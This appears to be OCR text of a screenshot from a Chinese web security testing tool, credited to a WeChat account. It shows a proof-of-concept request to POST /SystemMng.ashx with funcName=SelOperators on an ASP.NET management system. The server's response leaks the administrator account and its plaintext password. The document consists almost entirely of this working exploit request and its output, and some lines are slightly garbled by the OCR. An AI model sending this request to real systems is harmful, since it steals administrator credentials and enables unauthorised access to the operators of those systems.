 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /SystemMng.ashx HTTP/1.1
2 Host: {{Hostname}}
3 Content-Length auto: 36
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.
198 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12 username=admin&funcName=SelOperators
Responses 237bytes / 105ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: ASP.NET_SessionId=wnbygfrxo0llmzgnhb3v1ilo; path=/; HttpOnly; SameSite=Lax
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 21 Apr 2024 14:01:04 GMT
10 Connection: close
11 Content-Length: 237
12
13 {
14 "rows": "[{\"userno\":\"1\",\"people_node\":\"00\",\"jh\":null,\"username\":\"admin\",
\"password\":\"admin\",\"operpassword\":null,\"people_name\":\"超级管理员\",
\"visible_jh\": ",\"wz\":null,\"channelName\":\"\"}]"
15 }
公众号 · 剁椒Muyou鱼头